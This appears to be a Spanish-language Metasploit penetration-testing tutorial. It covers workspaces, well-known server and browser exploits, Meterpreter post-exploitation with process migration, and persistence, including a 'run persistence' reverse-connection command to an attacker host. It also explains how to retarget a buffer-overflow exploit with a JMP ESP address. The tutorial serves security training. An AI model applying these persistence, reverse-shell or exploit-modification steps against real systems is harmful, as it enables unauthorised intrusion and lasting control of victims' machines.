

Cuando nos asignamos a un workspace, Metasploit va a registrar en el toda la información a cerca de hosts, credenciales, servicios, vulnerabilidades, etc que encuentre mediante la utilización de cualquiera de los módulos auxiliares. Por ejemplo si lanzamos un ataque de fuerza bruta contra el host 192.168.100.39 y se consigue un credencial válida, mediante el comando "creds" veremos las credenciales.







Con el comando "hosts" veremos los hosts que hemos atacado o analizado.



Una vez realizado el Test de intrusión, generado el informe final y entregado al cliente, el PenTester puede borrar el "workspace" creado para dicho Test con un solo comando y listo (workspace -d prueba).

#### Exploits más utilizados en servidores.

La gran mayoría de los exploits para servidores del arsenal de Metasploit son exploits para vulnerabilidades ya antiguas y ampliamente conocidas. Si es verdad que cuando aparece un nuevo Oday, normalmente se implementa un exploit rápido para Metasploit, la mayoría de los 0day hoy en día van orientados a cliente (client side) y no a software de servidor.

Aún así, muchos de los exploits existentes siguen funcionando en multitud de máquinas, ya que no todos los administradores de sistemas mantienen todos sus sistemas actualizados, e incluso muchas máquinas quedan olvidadas y muchas veces conectadas a través de internet.

Algunos de los exploits más conocidos y utilizados de Metasploit son:

- MS08-67-netapi (Win 2003, XP).
- $MS06-40$ -netapi (Win N.T).
- psexec (pass the hash Todos los Windows 2008 incluído).
- etc.





#### Exploits "client side".

La gran mayoría de los exploits que aparecen cada día son exploits relacionados con software de escritorio, los cuales se utilizan para realizar ataques a los PC cliente los cuales pueden utilizarse después para pivotar y acceder a otras máquinas de la red local que no son accesibles desde internet.

Estos exploits normalmente van dirigidos contra navegadores, más concretamente contra plugins que se instalan en ellos.

Según CVE-Details, Oracle por ejemplo sufrió unas 380 vulnerabilidades en los distintos software que posee, y ya lleva 279 en lo que llevamos de año 2013 (http://www.cvedetails.com/vendor/93/Oracle.html).

Si buscamos por productos por ejemplo, CVE-Details muestra que el Flash Player sufrió 66 vulnerabilidades en 2012 y ya lleva 44 en 2013, 43 de las cuales permiten la ejecución de código remoto (http://www.cvedetails.com/product/6761/Adobe-Flash-Player.html?vendor id=53).

Para utilizar un exploit contra un software determinado, necesitamos saber exactamente la versión de dicho software para encontrar las vulnerabilidades que lo afectan y así seleccionar el exploit adecuado.

Otra opción que nos ofrece Metasploit es "browser\_autopwn", un módulo que levanta todos los exploits diseñados para los distintos navegadores, el cual ante una conexión de un cliente, averigua su navegador y plugins mediante "fingerprinting" y con esta información selecciona un exploit adecuado y lo lanza contra el cliente. Este módulo en algunas ocasiones falla, ya que no siempre es posible acertar el software utilizado mediante "fingerprinting".

#### **Post-Explotación.**

El proceso de post-explotación es lo que se realiza una vez obtenido acceso a la maquina objetivo.

Para la post-explotación, vamos a basarnos en una Shell de "Meterpreter", el payload por excelencia de Metasploit y partiendo de que la maquina objetivo es un windows (la mayoría de las técnicas servirán también en Linux, pero nos basamos en windows porque la mayoría de estaciones de trabajo utilizan este sistema operativo).

El primer paso es asegurarnos de que el usuario víctima no nos corte la conexión al cerrar el navegador por ejemplo. Para esto hay que migrar el proceso de meterpreter a uno nuevo, que pertenezca a algún programa en ejecución. Así pues





mediante la orden "ps" buscamos el id del proceso "explorer.exe" por ejemplo y después ejecutamos "migrate PID" lo cual migrará nuestro meterpreter de proceso.



El proceso de migrar el PID lo incorporan automáticamente algunos exploits, pero en el caso de no ser así es recomendable aplicarlo tal cual se ha mostrado.

El siguiente paso será buscar la persistencia, la manera de poder conectar con el cliente fácilmente en próximas ocasiones. Para conseguir esto podemos instalar "meterpreter" como servicio en el PC objetivo para que este quede escuchando nuevas conexiones.

Así pues, primero veremos las opciones que nos ofrece "mtsvc".



El servicio lo instalaremos simplemente con el comando "run metsvc" lo cual dejará un puerto a la escucha de conexiones.<br><u>Imeterpreter</u> > run metsvo



Ahora configuramos un "handler" en Metasploit con un "payload" especial de "metsvc" y lo ejecutamos para conectar en el momento que deseemos.







Este método solo funcionará si el host víctima no está detrás de ningún firewall v podemos acceder a su puerto 31337 desde internet.

Otro método sería que el propio PC nos lanzara conexiones a nosotros, lo cual permitiría traspasar el firewall sin problemas. Para esto está "persistence.rb", un script de "meterpreter" que hace exactamente lo que buscamos.



Ahora, con el comando "run persistence  $-X$  –i 60 –p 443 –r 192.168.100.64" haremos que cada 60 segundos el PC víctima intente conectar al puerto 443 de la dirección IP 192.168.100.64, donde deberemos tener un "handler" de Metasploit.



Una vez instalado el servicio, cada vez que deseemos conectar con el host victima debemos configurar un "handler" de Metasploit con un "payload" de "meterpreter -> reverse\_tcp".







Ahora, tan solo hay que esperar 60 segundos para que el servicio de "meterpreter" Intente contactar con nuestro Metasploit.<br> **Inst** exploit (handler) > exploit



Nota: El servicio "meterpreter" instalado no requiere de autenticación, lo cual indica que cualquiera que utilice un "handler" de Metasploit utilizando la IP para la que hemos configurado el servicio podría contactar con la máquina víctima, por lo tanto no se debe lanzar el servicio por ejemplo contra una IP pública dinámica que después pueda utilizar otra persona (IPs de universidades, cibercafés, etc). Lo mismo pasa con el "metsvc" anterior, cualquiera que intente conectar con el "payload" adecuado al puerto 31337 podrá acceder.

Nota 2: El servicio "metsvc" puede desinstalarse ejecutando desde la Shell de meterpreter "run metsvc -r", pero el servicio "persistence" no, hay que eliminar la clave de "auto run" del registro y matar el proceso "wscript.exe" (HKLM\Software\Microsoft\Windows\CurrentVersion\Run\xxxx….).





#### **Modificación de exploits en Metasploit.**

Algunos de los exploits existentes (tanto exploits de Metasploit como exploits independientes) dependen mucho del sistema operativo objetivo de la maquina objetivo.

Así pues si por ejemplo vamos a utilizar un exploit para el software "Ability Server 2.34" y el exploit ha sido desarrollado para atacar un Windows XP SP3 en Inglés, no nos va a funcionar en un Windows XP SP3 en Español.

¿Por qué?

Por que cada versión de Windows, cada idioma, cada Service Pack, carga sus instrucciones internas en posiciones de memoria distintas, y estos exploits necesitan conocer la dirección de memoria de por ejemplo una instrucción "jmp esp" para poder funcionar.

Como los exploits no son mas que un trozo de código, nada impide que los podamos modificar a nuestro antojo para adecuarlos a nuestro sistema objetivo.

En la imagen siguiente se puede ver los "targets" del exploit "ability server stor" de Metasploit.



Como se puede ver este exploit funciona con Windows XP SP2 y SP3 en Inglés. Por lo tanto si lo queremos utilizar contra un XP SP3 en Español no funcionará.

Vamos a modificar este exploit para que funcione contra nuestra máquina objetivo. Para ello primero buscamos el exploit en el sistema de ficheros (dependiendo de la instalación de Metasploit puede encontrarse en lugares distintos).







Una vez localizado el fichero, crearemos la misma estructura de directorios que hay en "metasploit-framework" dentro del directorio ".msf4" del "home" del usuario y copiaremos allí el fichero de nuestro exploit.

Este paso se realiza porque si modificamos el exploit en su directorio original, en cuando hagamos un "update" de Metasploit, nuestros cambios desaparecerán ya que en el repositorio de Metasploit, está el exploit original.

Editamos el fichero de exploit. Los exploits de Metasploit están escritos en "Ruby", aunque no es necesario ser experto en este lenguaje para modificar un exploit ya que es bastante intuitivo.



Dentro del exploit buscamos donde se definen los "targets".

Como puede verse en la imagen anterior, a "Ret" se le asigna una dirección de memoria la cual corresponde a la instrucción "JMP ESP" tal como dice el comentario dentro del propio exploit (Nos dicen incluso de que dll lo han sacado).

Entonces necesitamos buscar en que dirección de memoria hay un "JMP ESP" en nuestro Win XP SP3 Español.

Abrimos un "debugger" como "OllyDB" o "Immunity Debugger" en nuesto windows y hacemos un "Attach" a alguno de los procesos en ejecución (para este ejemplo se ha hecho "attach" de "explorer.exe).

Después sacamos los módulos cargados (icono con una "e" en Immunity). Buscamos por ejemplo el "USER32.DLL" y lo abrimos con doble click.

Una vez en la ventana del modulo "USER32", pulsamos "Ctrl +  $F$ " para buscar y en el cuadro de dialogo escribimos "JMP ESP" y pulsamos en buscar.

El resultado se ve en la siguiente imagen:







En la columna de la izquierda se encuentran las direcciones de memoria donde están las instrucciones que hay en la tercera columna (la segunda columna es el "opcode" que representa la instrucción).

Como vemos la instrucción "JMP ESP" está en "7E3A9353". En el caso de que la dirección de memoria resultante de la búsqueda contenga algún byte nulo  $(0x00)$ , hay que buscar otra vez hasta encontrar una que no tenga bytes nulos, ya que si hay un byte nulo en el "shellcode" de un exploit, esto se considera una terminación de cadena y dicho shellcode no carga entero (hay que tener en cuenta que la inyección de código siempre se hace con funciones de tratamiento de cadenas y estas cortan la cadena cuando encuentran un byte nulo).

Utilizando esta dirección de memoria ya podemos modificar nuestro exploit, añadiendo una sección para el Windows XP SP3 Español, el cual quedará de la siguiente forma:





